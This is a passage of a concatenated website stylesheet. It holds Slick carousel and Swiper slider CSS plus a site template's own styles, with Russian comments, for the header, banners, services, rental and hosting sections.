	top: 50%;

	display: block;

	width: 20px;
	height: 20px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);

	cursor: pointer;

	color: transparent;
	border: none;
	outline: none;
	background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
	color: transparent;
	outline: none;
	background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
	opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
	opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
	font-family: 'slick';
	font-size: 20px;
	line-height: 1;

	opacity: .75;
	color: white;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
	left: -25px;
}
[dir='rtl'] .slick-prev
{
	right: -25px;
	left: auto;
}
.slick-prev:before
{
	content: '←';
}
[dir='rtl'] .slick-prev:before
{
	content: '→';
}

.slick-next
{
	right: -25px;
}
[dir='rtl'] .slick-next
{
	right: auto;
	left: -25px;
}
.slick-next:before
{
	content: '→';
}
[dir='rtl'] .slick-next:before
{
	content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
	margin-bottom: 30px;
}

.slick-dots
{
	position: absolute;
	bottom: -25px;

	display: block;

	width: 100%;
	padding: 0;
	margin: 0;

	list-style: none;

	text-align: center;
}
.slick-dots li
{
	position: relative;

	display: inline-block;

	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;

	cursor: pointer;
}
.slick-dots li button
{
	font-size: 0;
	line-height: 0;

	display: block;

	width: 20px;
	height: 20px;
	padding: 5px;

	cursor: pointer;

	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
	outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
	opacity: 1;
}
.slick-dots li button:before
{
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;

	position: absolute;
	top: 0;
	left: 0;

	width: 20px;
	height: 20px;

	content: '•';
	text-align: center;

	opacity: .25;
	color: black;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
	opacity: .75;
	color: black;
}

/* End */


/* Start:/local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883*/
/**
 * Swiper 6.6.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 19, 2021
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:35px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/new_v_robot/css/style.css?165212881489676*/
/*ОБЩИЕ СТИЛИ*/
@font-face {
	font-family: 'Exo 2.0 Light';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Regular';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Medium';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Extra Bold';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
.news-right-article{
	/*width: 265px;*/
	max-width: 100%;
}
body {
	font-family: 'Exo 2.0 Light', "Arial", sans-serif;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}
header {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
}
figure {
	margin: 0;
}
h1, h2, h3 {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
}
h2 {
	text-align: center;
}

video {
	width: 100%;
	height: auto;
}

img {
	max-width: 100%;
	object-fit: contain;
}

.titels {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	display: block;
	color: #780647;
	margin: 0;
}

h4 {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
}

span.name {
	display: block;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 20px;
	color: #780647;
}
ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
a {
	text-decoration: none;
}
.new-detail-info p, .new-detail-info ul {
	margin: revert;
	padding: revert;
	/*list-style-type: revert;*/
	/*text-indent: 20px;*/
	/*text-align: justify;*/
}

.new-detail-info p img {
	height: 100%;
}

p {
	margin: 0;
}
.container {
	width: 1260px;
	margin: 0 auto;
	position: relative;
}
.container-main {
	width: 1050px;
	margin: 0 auto;
}
/*СТИЛИ ДЛЯ HEADER (начало)*/
.main-menuUnion{
	display: flex;
	flex-direction: column;
	position: relative;
	box-shadow: 0px 4px 40px rgb(255 102 63 / 30%);
	transition: all .2s ease;
	z-index: 9;
}
.main-header-first {
	background-color: #21324D;
	padding: 11px 0;
}
.main-menuUnion.out {
	/*transform: translateY(-49%);*/
	/*-webkit-transform: translateY(-49%);*/
	/*-moz-transform: translateY(-49%);*/
	/*-o-transform: translateY(-49%);*/
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 12;
}
.mobile-menuSwitcher{
	display: flex;
	align-items: center;
}
.mobile-menuSwitcher>ul{
	margin-right: 30px;
}
.main-header-firstUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
	padding-top: 15px;
	padding-bottom: 20px;
}
.main-header-fUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.header-phone-block {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 85%;
}
.phone-block-list {
	display: flex;
	align-items: center;
}
.phone-block-list a {
	font-size: 14px;
	line-height: 17px;
	color: #DEE5F1;
	padding-left: 7px;
}
/*стили к ползунку языков (начало)*/
.switch {
	position: relative;
	display: inline-block;
	width: 36px;
	height: 20px;
}
.switch input {
	display:none;
}
.slider {
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #152032;
	-webkit-transition: .4s;
	transition: .4s;
}
.slider:before {
	position: absolute;
	content: "";
	height: 16px;
	width: 16px;
	left: 2px;
	bottom: 2px;
	background-color: #FF663F;
	-webkit-transition: .4s;
	transition: .4s;
}
input:checked + .slider {
	background-color: #152032;
}
input:focus + .slider {
	box-shadow: 0 0 1px #2196F3;
}
input:checked + .slider:before {
	-webkit-transform: translateX(16px);
	-ms-transform: translateX(16px);
	transform: translateX(16px);
}
.slider.round {
	border-radius: 10px;
}
.slider.round:before {
	border-radius: 50%;
}
.header-language-item {
	display: flex;
	align-items: center;
}
.header-language-item a {
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-right: 10px;
	padding-left: 10px;
}
.header-language-item a:first-child {
	padding-left: 0;
}
.header-language-item a:last-child {
	padding-right: 0;
}
/*стили к ползунку языков (конец)*/
.main-header {
	/*position: fixed;*/
	/*z-index: 12;*/
	/*order: 0;*/
	/*top: 0;*/
	/*left: 0;*/
	/*right: 0;*/
	position: relative;
}
.header-secondList-item {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	position: relative;
}

.header-secondList-item:nth-child(-n+2)::after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.main-header-second {
	background: #780647;
	position: relative;
	order: 1;
}
.main-header-secondList {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 79%;
}
.mobile-main-header {
	display: none;
}
.header-secondList-link {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	transition: all 0.4s ease;
}
.header-secondList-link:hover {
	color: #FF663F;
}
.header-secondList-link__points {
	position: absolute;
	z-index: 9;
	top: 22px;
	left: -25px;
	width: 230px;
	max-height: 0;
	overflow-y: hidden;
	transition: max-height 0.4s linear;
}
.header-link__pointsItem {
	/*background-color: #780647;*/
	transition: all 0.4s ease;
}

.header-secondList-link__points {
	padding-top: 29px;
	background-color: #780647;
}

.header-link__pointsItem:hover {
	background-color: #952D4B;
}

.pointsItem-subparagraphs {
	font-size: 14px;
	line-height: 16px;
	text-transform: none;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	padding: 14px 15px;
}
.menu-mobile-icons {
	display: none;
}
.mobile-menu-main {
	display: none;
}
/*СТИЛИ ДЛЯ HEADER (конец)*/

/*СТИЛИ К ГЛАВНОМУ БЛОКУ (начало)*/
.general-block {
	position: relative;
}
/*главный баннер*/
.banner-block {
	background: linear-gradient(0deg, #FFF7BF -1.29%, #FEEFB7 28.29%, #FCE2AB 56.06%, #F8D8A8 63.19%, #EFBD9E 75.32%, #DF918F 91.03%, #C9547A 109.48%, #BD336F 118.78%);
	position: relative;
	margin-top: -20px;
}
.banner-block-infoSubtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	padding: 40px 0;
	max-width: 380px;
	width: 100%;
}
.banner-block-infoButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	display: inline-block;
	transition: all 0.3s ease;
}
.banner-block-infoButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.banner-block-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.slick-dots li button:before {
	 font-family: auto;
}
.clients-list-item{
	display: flex;
	justify-content: center;
	align-items: center;
}
.banner-blockImage img {
	vertical-align: bottom;
}
.mobile-banner-blockImage {
	display: none;
}
.banner-blockImage {
	position: relative;
}
.banner-block-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.banner-im-animate {
	position: absolute;
	right: 100px;
	bottom: 0;
}
.rope {
	position: absolute;
	right: 25px;
	bottom: 40px;
}
.rope2 {
	position: absolute;
	bottom: 18px;
	left: 45px;
	z-index: 0;
}
.rope3 {
	position: relative;
	z-index: 2;
}
.rope4 {
	position: absolute;
	bottom: 27px;
	right: 20px;
}
.hand-pic {
	position: absolute;
	right: 128px;
	top: 31px;
	z-index: 3;
}
.man {
	position: absolute;
	right: 100px;
	bottom: 85px;
}
.bg-sky2 {
	position: absolute;
	left: 0;
}
.bg-sky3 {
	position: absolute;
	left: 0;
}
.server-block-image {
	position: relative;
}
.banner-block-infoTitle {
	max-width: 430px;
	width: 100%;
}
/*блок "Наши преимущества" */
.advantages {
	position: relative;
	padding-bottom: 80px;
}
.advantages::before {
	content: '';
	background-color: #780647;
	clip-path: polygon(100% 0%, 100% 90%, 20% 90%, 18% 100%, 0% 100%, 0% 0%);
	position: absolute;
	top: 0;
	width: 100%;
	height: 160px;
}
.advantages-listItem {
	background: linear-gradient(0deg, #FFFFFF, #FFFFFF), #FFF7BF;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
	text-align: center;
	padding: 30px;
}
.advantages-block-list {
	display: flex;
}
.advantages-tittle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	color: #FFF7BF;
	max-width: 320px;
	width: 100%;
	padding-right: 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	margin: 0;
}
.advantages-listItem-text {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 180px;
	width: 100%;
	padding: 30px 0 0;
}
.advantages-listItem-image {
	min-height: 85px;
}
.advantages-listItem-image img {
	max-width: 85px;
}
.advantages-block {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	position: relative;
	padding-top: 32px;
}
/*блок "УСЛУГИ"*/
.services {
	padding-bottom: 80px;
}
.services-block-list {
	width: 25%;
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 50px 0;
	transition: all 0.4s ease;
	box-sizing: border-box;
}
.services-block-list:hover {
	width: 29%;
}
.services-block-list:hover .services-list-image img {
	transform: scale(1.1);
}
.services-block-list:nth-child(1) {
	background-color: #FFF7BF;
}
.services-block-list:nth-child(2) {
	background-color: #FBCF82;
}
.services-block-list:nth-child(3) {
	background-color: #FDA054;
}
.services-block-list:nth-child(4) {
	background-color: #FF663F;
}
.services-list-text {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #780647;
	max-width: 260px;
	width: 100%;
	text-align: center;
	min-height: 58px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.services-list-image {
	min-height: 100px;
	padding-bottom: 50px;
}
.services-list-image img {
	max-width: 100px;
	width: 100%;
	transition: all 0.4s ease;
}
.services-block {
	display: flex;
	padding-top: 50px;
}
/*стили к блоку аренда*/
.rent-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	padding-top: 60px;
	padding-bottom: 50px;
}
.rent-block-image {
	position: relative;
}
.mobile-rent-img {
	display: none;
}
.mobile-rent-img {
	display: none;
}
.rent-block-image img {
	max-width: 100%;
}
.rent_pic1 {
	position: absolute;
	top: -50px;
	left: 110px;
}
.rent_pic2 {
	position: absolute;
	top: 40px;
	left: 30px;
}
.rent_pic3 {
	position: absolute;
	top: -40px;
	right: 140px;
}
.rent_pic4 {
	position: absolute;
	top: 60px;
	right: 60px;
}
.rent-block-infoList {
	padding-bottom: 20px;
}
.rent-block-infoList:last-child {
	padding-bottom: 0;
}
.rent-info-title {
	padding-bottom: 7px;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
	display: inline-block;
}
.rent-info-subtitle {
	max-width: 500px;
	width: 100%;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.banner-block-infoButton.rent-button {
	margin-top: 50px;
}
/*стили хостинг*/
.hosting {
	background-color: #FFF7BF;
	padding: 80px 0 150px;
	height: 600px;
	position: relative;
}
.host-bg-image {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	display: flex;
	justify-content: space-between;
}
.host-bg-image img {
	vertical-align: bottom;
	max-width: 390px;
	width: 100%;
}
.host-bg-sky {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.host-bg-sky img {
	width: 100%;
}
.sky-img2 {
	position: absolute;
	left: 0;
	z-index: 1;
}
.sky-img3 {
	position: absolute;
	left: 0;
}
.sky-img4 {
	position: absolute;
	left: 0;
}
